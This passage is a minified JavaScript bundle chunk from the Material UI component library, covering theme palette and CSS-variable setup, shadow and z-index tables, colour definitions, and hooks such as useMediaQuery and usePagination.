0.13)`),b(t.Slider,"primaryTrack",(0,i.private_safeDarken)(t.primary.main,.5)),b(t.Slider,"secondaryTrack",(0,i.private_safeDarken)(t.secondary.main,.5)),b(t.Slider,"errorTrack",(0,i.private_safeDarken)(t.error.main,.5)),b(t.Slider,"infoTrack",(0,i.private_safeDarken)(t.info.main,.5)),b(t.Slider,"successTrack",(0,i.private_safeDarken)(t.success.main,.5)),b(t.Slider,"warningTrack",(0,i.private_safeDarken)(t.warning.main,.5));let e=(0,i.private_safeEmphasize)(t.background.default,.98);b(t.SnackbarContent,"bg",e),b(t.SnackbarContent,"color",v(()=>S.getContrastText(e))),b(t.SpeedDialAction,"fabHoverBg",(0,i.private_safeEmphasize)(t.background.paper,.15)),b(t.StepConnector,"border",r("palette-grey-600")),b(t.StepContent,"border",r("palette-grey-600")),b(t.Switch,"defaultColor",r("palette-grey-300")),b(t.Switch,"defaultDisabledColor",r("palette-grey-600")),b(t.Switch,"primaryDisabledColor",(0,i.private_safeDarken)(t.primary.main,.55)),b(t.Switch,"secondaryDisabledColor",(0,i.private_safeDarken)(t.secondary.main,.55)),b(t.Switch,"errorDisabledColor",(0,i.private_safeDarken)(t.error.main,.55)),b(t.Switch,"infoDisabledColor",(0,i.private_safeDarken)(t.info.main,.55)),b(t.Switch,"successDisabledColor",(0,i.private_safeDarken)(t.success.main,.55)),b(t.Switch,"warningDisabledColor",(0,i.private_safeDarken)(t.warning.main,.55)),b(t.TableCell,"border",(0,i.private_safeDarken)((0,i.private_safeAlpha)(t.divider,1),.68)),b(t.Tooltip,"bg",(0,i.private_safeAlpha)(t.grey[700],.92))}y(t.background,"default"),y(t.common,"background"),y(t.common,"onBackground"),y(t,"divider"),Object.keys(t).forEach(e=>{let r=t[e];r&&"object"==typeof r&&(r.main&&b(t[e],"mainChannel",(0,i.private_safeColorChannel)(r.main)),r.light&&b(t[e],"lightChannel",(0,i.private_safeColorChannel)(r.light)),r.dark&&b(t[e],"darkChannel",(0,i.private_safeColorChannel)(r.dark)),r.contrastText&&b(t[e],"contrastTextChannel",(0,i.private_safeColorChannel)(r.contrastText)),"text"===e&&(y(t[e],"primary"),y(t[e],"secondary")),"action"===e&&(r.active&&y(t[e],"active"),r.selected&&y(t[e],"selected")))})}),R=t.reduce((e,t)=>(0,l.deepmerge)(e,t),R);let{vars:W,generateCssVars:$}=(0,i.unstable_prepareCssVars)(R,{prefix:P,shouldSkipGeneratingVar:w});return R.vars=W,R.generateCssVars=$,R.shouldSkipGeneratingVar=w,R.unstable_sxConfig=(0,o.default)({},i.unstable_defaultSxConfig,null==M?void 0:M.unstable_sxConfig),R.unstable_sx=function(e){return(0,i.unstable_styleFunctionSx)({sx:e,theme:this})},R};var o=n(r(10712)),a=n(r(69726)),l=r(62969),i=r(56341),u=n(r(47146)),s=n(r(26614)),c=n(r(43308));let f=["colorSchemes","cssVarPrefix","shouldSkipGeneratingVar"],d=["palette"],p=[...Array(25)].map((e,t)=>{if(0===t)return;let r=(0,c.default)(t);return`linear-gradient(rgba(255 255 255 / ${r}), rgba(255 255 255 / ${r}))`});function b(e,t,r){!e[t]&&r&&(e[t]=r)}function y(e,t){`${t}Channel` in e||(e[`${t}Channel`]=(0,i.private_safeColorChannel)(e[t],`MUI: Can't create \`palette.${t}Channel\` because \`palette.${t}\` is not one of these formats: #nnn, #nnnnnn, rgb(), rgba(), hsl(), hsla(), color().
To suppress this warning, you need to explicitly provide the \`palette.${t}Channel\` as a string (in rgb format, e.g. "12 12 12") or undefined if you want to remove the channel token.`))}let v=e=>{try{return e()}catch(e){}},g=(e="mui")=>(0,i.unstable_createGetCssVar)(e);t.createGetCssVar=g},43308:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=e=>((e<1?5.11916*e**2:4.5*Math.log(e+1)+2)/100).toFixed(2)},69937:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default="$$material"},50251:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={experimental_sx:!0,THEME_ID:!0,adaptV4Theme:!0,hexToRgb:!0,rgbToHex:!0,hslToRgb:!0,decomposeColor:!0,recomposeColor:!0,getContrastRatio:!0,getLuminance:!0,emphasize:!0,alpha:!0,darken:!0,lighten:!0,css:!0,keyframes:!0,StyledEngineProvider:!0,createTheme:!0,createMuiTheme:!0,unstable_createMuiStrictModeTheme:!0,createStyles:!0,unstable_getUnit:!0,unstable_toUnitless:!0,responsiveFontSizes:!0,duration:!0,easing:!0,useTheme:!0,useThemeProps:!0,styled:!0,experimentalStyled:!0,ThemeProvider:!0,makeStyles:!0,withStyles:!0,withTheme:!0,experimental_extendTheme:!0,getOverlayAlpha:!0,shouldSkipGeneratingVar:!0,private_createTypography:!0,private_excludeVariablesFromRoot:!0};Object.defineProperty(t,"StyledEngineProvider",{enumerable:!0,get:function(){return u.StyledEngineProvider}}),Object.defineProperty(t,"THEME_ID",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"ThemeProvider",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"adaptV4Theme",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"alpha",{enumerable:!0,get:function(){return u.alpha}}),Object.defineProperty(t,"createMuiTheme",{enumerable:!0,get:function(){return s.createMuiTheme}}),Object.defineProperty(t,"createStyles",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"createTheme",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"css",{enumerable:!0,get:function(){return u.css}}),Object.defineProperty(t,"darken",{enumerable:!0,get:function(){return u.darken}}),Object.defineProperty(t,"decomposeColor",{enumerable:!0,get:function(){return u.decomposeColor}}),Object.defineProperty(t,"duration",{enumerable:!0,get:function(){return b.duration}}),Object.defineProperty(t,"easing",{enumerable:!0,get:function(){return b.easing}}),Object.defineProperty(t,"emphasize",{enumerable:!0,get:function(){return u.emphasize}}),Object.defineProperty(t,"experimentalStyled",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"experimental_extendTheme",{enumerable:!0,get:function(){return w.default}}),t.experimental_sx=function(){throw Error((0,a.formatMuiErrorMessage)(20))},Object.defineProperty(t,"getContrastRatio",{enumerable:!0,get:function(){return u.getContrastRatio}}),Object.defineProperty(t,"getLuminance",{enumerable:!0,get:function(){return u.getLuminance}}),Object.defineProperty(t,"getOverlayAlpha",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"hexToRgb",{enumerable:!0,get:function(){return u.hexToRgb}}),Object.defineProperty(t,"hslToRgb",{enumerable:!0,get:function(){return u.hslToRgb}}),Object.defineProperty(t,"keyframes",{enumerable:!0,get:function(){return u.keyframes}}),Object.defineProperty(t,"lighten",{enumerable:!0,get:function(){return u.lighten}}),Object.defineProperty(t,"makeStyles",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"private_createTypography",{enumerable:!0,get:function(){return k.default}}),Object.defineProperty(t,"private_excludeVariablesFromRoot",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(t,"recomposeColor",{enumerable:!0,get:function(){return u.recomposeColor}}),Object.defineProperty(t,"responsiveFontSizes",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"rgbToHex",{enumerable:!0,get:function(){return u.rgbToHex}}),Object.defineProperty(t,"shouldSkipGeneratingVar",{enumerable:!0,get:function(){return x.default}}),Object.defineProperty(t,"styled",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"unstable_createMuiStrictModeTheme",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"unstable_getUnit",{enumerable:!0,get:function(){return d.getUnit}}),Object.defineProperty(t,"unstable_toUnitless",{enumerable:!0,get:function(){return d.toUnitless}}),Object.defineProperty(t,"useTheme",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"useThemeProps",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"withStyles",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"withTheme",{enumerable:!0,get:function(){return j.default}});var a=r(62969),l=n(r(69937)),i=n(r(34274)),u=r(56341),s=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=C(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(26614)),c=n(r(50485)),f=n(r(45954)),d=r(45491),p=n(r(40088)),b=r(89177),y=n(r(98963)),v=n(r(57859)),g=n(r(24075)),m=n(r(67641)),h=n(r(6960)),O=n(r(6649)),j=n(r(46793)),P=r(53548);Object.keys(P).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===P[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return P[e]}}))});var w=n(r(20222)),M=n(r(43308)),x=n(r(47146)),k=n(r(82703)),_=n(r(31603));function C(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(C=function(e){return e?r:t})(e)}},6960:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw Error((0,n.formatMuiErrorMessage)(14))};var n=r(62969)},40088:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t={}){let{breakpoints:r=["sm","md","lg"],disableAlign:n=!1,factor:i=2,variants:u=["h1","h2","h3","h4","h5","h6","subtitle1","subtitle2","body1","body2","caption","button","overline"]}=t,s=(0,o.default)({},e);s.typography=(0,o.default)({},s.typography);let c=s.typography,f=(0,l.convertLength)(c.htmlFontSize),d=r.map(e=>s.breakpoints.values[e]);return u.forEach(e=>{let t=c[e],r=parseFloat(f(t.fontSize,"rem"));if(r<=1)return;let{lineHeight:u}=t;if(!(0,l.isUnitless)(u)&&!n)throw Error((0,a.formatMuiErrorMessage)(6));(0,l.isUnitless)(u)||(u=parseFloat(f(u,"rem"))/parseFloat(r));let s=null;n||(s=e=>(0,l.alignProperty)({size:e,grid:(0,l.fontGrid)({pixels:4,lineHeight:u,htmlFontSize:c.htmlFontSize})})),c[e]=(0,o.default)({},t,(0,l.responsiveProperty)({cssProperty:"fontSize",min:1+(r-1)/i,max:r,unit:"rem",breakpoints:d,transform:s}))}),s};var o=n(r(10712)),a=r(62969),l=r(45491)},18547:function(e,t){"use strict";function r(...e){return`${e[0]}px ${e[1]}px ${e[2]}px ${e[3]}px rgba(0,0,0,0.2),${e[4]}px ${e[5]}px ${e[6]}px ${e[7]}px rgba(0,0,0,0.14),${e[8]}px ${e[9]}px ${e[10]}px ${e[11]}px rgba(0,0,0,0.12)`}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let n=["none",r(0,2,1,-1,0,1,1,0,0,1,3,0),r(0,3,1,-2,0,2,2,0,0,1,5,0),r(0,3,3,-2,0,3,4,0,0,1,8,0),r(0,2,4,-1,0,4,5,0,0,1,10,0),r(0,3,5,-1,0,5,8,0,0,1,14,0),r(0,3,5,-1,0,6,10,0,0,1,18,0),r(0,4,5,-2,0,7,10,1,0,2,16,1),r(0,5,5,-3,0,8,10,1,0,3,14,2),r(0,5,6,-3,0,9,12,1,0,3,16,2),r(0,6,6,-3,0,10,14,1,0,4,18,3),r(0,6,7,-4,0,11,15,1,0,4,20,3),r(0,7,8,-4,0,12,17,2,0,5,22,4),r(0,7,8,-4,0,13,19,2,0,5,24,4),r(0,7,9,-4,0,14,21,2,0,5,26,4),r(0,8,9,-5,0,15,22,2,0,6,28,5),r(0,8,10,-5,0,16,24,2,0,6,30,5),r(0,8,11,-5,0,17,26,2,0,6,32,5),r(0,9,11,-5,0,18,28,2,0,7,34,6),r(0,9,12,-6,0,19,29,2,0,7,36,6),r(0,10,13,-6,0,20,31,3,0,8,38,7),r(0,10,13,-6,0,21,33,3,0,8,40,7),r(0,10,14,-6,0,22,35,3,0,8,42,7),r(0,11,14,-7,0,23,36,3,0,9,44,8),r(0,11,15,-7,0,24,38,3,0,9,46,8)];t.default=n},47146:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t;return!!e[0].match(/(cssVarPrefix|typography|mixins|breakpoints|direction|transitions)/)||!!e[0].match(/sxConfig$/)||"palette"===e[0]&&!!(null!=(t=e[1])&&t.match(/(mode|contrastThreshold|tonalOffset)/))}},24075:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.slotShouldForwardProp=t.rootShouldForwardProp=t.default=void 0;var o=r(56341),a=n(r(39463)),l=n(r(69937));let i=e=>(0,o.shouldForwardProp)(e)&&"classes"!==e;t.rootShouldForwardProp=i;let u=o.shouldForwardProp;t.slotShouldForwardProp=u;let s=(0,o.createStyled)({themeId:l.default,defaultTheme:a.default,rootShouldForwardProp:i});t.default=s},98963:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){let e=(0,o.useTheme)(a.default);return e[l.default]||e},function(e,t){if((t||!e||!e.__esModule)&&null!==e&&("object"==typeof e||"function"==typeof e)){var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}n.default=e,r&&r.set(e,n)}}(r(2265));var o=r(56341),a=n(r(39463)),l=n(r(69937));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}},57859:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function({props:e,name:t}){return(0,o.useThemeProps)({props:e,name:t,defaultTheme:a.default,themeId:l.default})};var o=r(56341),a=n(r(39463)),l=n(r(69937))},6649:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw Error((0,n.formatMuiErrorMessage)(15))};var n=r(62969)},46793:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){throw Error((0,n.formatMuiErrorMessage)(16))};var n=r(62969)},90927:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={mobileStepper:1e3,fab:1050,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500}},85623:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getTransitionProps=function(e,t){var r,n;let{timeout:o,easing:a,style:l={}}=e;return{duration:null!=(r=l.transitionDuration)?r:"number"==typeof o?o:o[t.mode]||0,easing:null!=(n=l.transitionTimingFunction)?n:"object"==typeof a?a[t.mode]:a,delay:l.transitionDelay}},t.reflow=void 0,t.reflow=e=>e.scrollTop},61537:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createFilterOptions",{enumerable:!0,get:function(){return n.createFilterOptions}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n.default}});var n=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=o(t);if(r&&r.has(e))return r.get(e);var n={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var i=a?Object.getOwnPropertyDescriptor(e,l):null;i&&(i.get||i.set)?Object.defineProperty(n,l,i):n[l]=e[l]}return n.default=e,r&&r.set(e,n),n}(r(77821));function o(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(o=function(e){return e?r:t})(e)}},77821:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={};Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.useAutocomplete}});var o=r(23515);Object.keys(o).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))})},85591:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(20208))},20208:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t={}){let r=(0,a.useThemeWithoutDefault)(),n="undefined"!=typeof window&&void 0!==window.matchMedia,{defaultMatches:o=!1,matchMedia:l=n?window.matchMedia:null,ssrMatchMedia:i=null,noSsr:f=!1}=(0,a.getThemeProps)({name:"MuiUseMediaQuery",props:t,theme:r}),d="function"==typeof e?e(r):e;d=d.replace(/^@media( ?)/m,"");let p=(void 0!==s?c:u)(d,o,l,i,f);return p};var o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),a=r(56341),l=n(r(92941));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}function u(e,t,r,n,a){let[i,u]=o.useState(()=>a&&r?r(e).matches:n?n(e).matches:t);return(0,l.default)(()=>{let t=!0;if(!r)return;let n=r(e),o=()=>{t&&u(n.matches)};return o(),n.addListener(o),()=>{t=!1,n.removeListener(o)}},[e,r]),i}let s=o.useSyncExternalStore;function c(e,t,r,n,a){let l=o.useCallback(()=>t,[t]),i=o.useMemo(()=>{if(a&&r)return()=>r(e).matches;if(null!==n){let{matches:t}=n(e);return()=>t}return l},[l,e,n,a,r]),[u,c]=o.useMemo(()=>{if(null===r)return[l,()=>()=>{}];let t=r(e);return[()=>t.matches,e=>(t.addListener(e),()=>{t.removeListener(e)})]},[l,r,e]),f=s(c,u,i);return f}},4107:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(78909))},78909:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e={}){let{boundaryCount:t=1,componentName:r="usePagination",count:n=1,defaultPage:u=1,disabled:s=!1,hideNextButton:c=!1,hidePrevButton:f=!1,onChange:d,page:p,showFirstButton:b=!1,showLastButton:y=!1,siblingCount:v=1}=e,g=(0,a.default)(e,i),[m,h]=(0,l.unstable_useControlled)({controlled:p,default:u,name:r,state:"page"}),O=(e,t)=>{p||h(t),d&&d(e,t)},j=(e,t)=>{let r=t-e+1;return Array.from({length:r},(t,r)=>e+r)},P=j(1,Math.min(t,n)),w=j(Math.max(n-t+1,t+1),n),M=Math.max(Math.min(m-v,n-t-2*v-1),t+2),x=Math.min(Math.max(m+v,t+2*v+2),w.length>0?w[0]-2:n-1),k=[...b?["first"]:[],...f?[]:["previous"],...P,...M>t+2?["start-ellipsis"]:t+1<n-t?[t+1]:[],...j(M,x),...x<n-t-1?["end-ellipsis"]:n-t>t?[n-t]:[],...w,...c?[]:["next"],...y?["last"]:[]],_=e=>{switch(e){case"first":return 1;case"previous":return m-1;case"next":return m+1;case"last":return n;default:return null}},C=k.map(e=>"number"==typeof e?{onClick:t=>{O(t,e)},type:"page",page:e,selected:e===m,disabled:s,"aria-current":e===m?"true":void 0}:{onClick:t=>{O(t,_(e))},type:e,page:_(e),selected:!1,disabled:s||-1===e.indexOf("ellipsis")&&("next"===e||"last"===e?m>=n:m<=1)});return(0,o.default)({items:C},g)};var o=n(r(10712)),a=n(r(69726)),l=r(62969);let i=["boundaryCount","componentName","count","defaultPage","disabled","hideNextButton","hidePrevButton","onChange","page","showFirstButton","showLastButton","siblingCount"]},81954:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=n(r(9913))},9913:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e={}){let{getTrigger:t=s,target:r=c}=e,n=(0,a.default)(e,i),u=l.useRef(),[f,d]=l.useState(()=>t(u,n));return l.useEffect(()=>{let e=()=>{d(t(u,(0,o.default)({target:r},n)))};return e(),r.addEventListener("scroll",e,{passive:!0}),()=>{r.removeEventListener("scroll",e,{passive:!0})}},[r,t,JSON.stringify(n)]),f};var o=n(r(10712)),a=n(r(69726)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));let i=["getTrigger","target"];function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}function s(e,t){let{disableHysteresis:r=!1,threshold:n=100,target:o}=t,a=e.current;return o&&(e.current=void 0!==o.pageYOffset?o.pageYOffset:o.scrollTop),(!!r||void 0===a||!(e.current<a))&&e.current>n}let c="undefined"!=typeof window?window:null},39411:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_capitalize;t.default=n},55014:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_createChainedFunction;t.default=n},4071:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){function r(r,n){return(0,i.jsx)(l.default,(0,o.default)({"data-testid":`${t}Icon`,ref:n},r,{children:e}))}return r.muiName=l.default.muiName,a.memo(a.forwardRef(r))};var o=n(r(10712)),a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=u(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265)),l=n(r(38855)),i=r(57437);function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(u=function(e){return e?r:t})(e)}},85394:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_debounce;t.default=n},36295:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_deprecatedPropType;t.default=n},32729:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_getScrollbarSize;t.default=n},11171:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"capitalize",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"createChainedFunction",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"createSvgIcon",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"debounce",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"deprecatedPropType",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"isMuiElement",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"ownerDocument",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"ownerWindow",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"requirePropFactory",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"setRef",{enumerable:!0,get:function(){return b.default}}),t.unstable_ClassNameGenerator=void 0,Object.defineProperty(t,"unstable_useEnhancedEffect",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"unstable_useId",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"unsupportedProp",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"useControlled",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"useEventCallback",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"useForkRef",{enumerable:!0,get:function(){return O.default}}),Object.defineProperty(t,"useIsFocusVisible",{enumerable:!0,get:function(){return j.default}});var o=r(68241),a=n(r(39411)),l=n(r(55014)),i=n(r(4071)),u=n(r(85394)),s=n(r(36295)),c=n(r(99509)),f=n(r(90700)),d=n(r(60691)),p=n(r(89386)),b=n(r(24273)),y=n(r(92941)),v=n(r(98738)),g=n(r(49517)),m=n(r(39229)),h=n(r(48378)),O=n(r(83252)),j=n(r(88130));t.unstable_ClassNameGenerator={configure:e=>{o.unstable_ClassNameGenerator.configure(e)}}},99509:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_isMuiElement;t.default=n},90700:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_ownerDocument;t.default=n},60691:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_ownerWindow;t.default=n},89386:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_requirePropFactory;t.default=n},78927:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"detectScrollType",{enumerable:!0,get:function(){return n.unstable_detectScrollType}}),Object.defineProperty(t,"getNormalizedScrollLeft",{enumerable:!0,get:function(){return n.unstable_getNormalizedScrollLeft}});var n=r(62969)},24273:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_setRef;t.default=n},42168:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(47856);t.default=e=>!e||!(0,n.isHostComponent)(e)},49517:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_unsupportedProp;t.default=n},39229:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useControlled;t.default=n},92941:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useEnhancedEffect;t.default=n},48378:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useEventCallback;t.default=n},83252:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useForkRef;t.default=n},98738:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useId;t.default=n},88130:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=r(62969).unstable_useIsFocusVisible;t.default=n},98595:function(e,t,r){"use strict";r.d(t,{Z:function(){return D}});var n=r(13428),o=r(20791),a=r(30018),l=r(15959),i=r(27796),u=r(6459),s=r(87947),c=r(89975),f={black:"#000",white:"#fff"},d={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#f5f5f5",A200:"#eeeeee",A400:"#bdbdbd",A700:"#616161"},p={50:"#f3e5f5",100:"#e1bee7",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",600:"#8e24aa",700:"#7b1fa2",800:"#6a1b9a",900:"#4a148c",A100:"#ea80fc",A200:"#e040fb",A400:"#d500f9",A700:"#aa00ff"},b={50:"#ffebee",100:"#ffcdd2",200:"#ef9a9a",300:"#e57373",400:"#ef5350",500:"#f44336",600:"#e53935",700:"#d32f2f",800:"#c62828",900:"#b71c1c",A100:"#ff8a80",A200:"#ff5252",A400:"#ff1744",A700:"#d50000"},y={50:"#fff3e0",100:"#ffe0b2",200:"#ffcc80",300:"#ffb74d",400:"#ffa726",500:"#ff9800",600:"#fb8c00",700:"#f57c00",800:"#ef6c00",900:"#e65100",A100:"#ffd180",A200:"#ffab40",A400:"#ff9100",A700:"#ff6d00"},v={50:"#e3f2fd",100:"#bbdefb",200:"#90caf9",300:"#64b5f6",400:"#42a5f5",500:"#2196f3",600:"#1e88e5",700:"#1976d2",800:"#1565c0",900:"#0d47a1",A100:"#82b1ff",A200:"#448aff",A400:"#2979ff",A700:"#2962ff"},g={50:"#e1f5fe",100:"#b3e5fc",200:"#81d4fa",300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",600:"#039be5",700:"#0288d1",800:"#0277bd",900:"#01579b",A100:"#80d8ff",A200:"#40c4ff",A400:"#00b0ff",A700:"#0091ea"},m={50:"#e8f5e9",100:"#c8e6c9",200:"#a5d6a7",300:"#81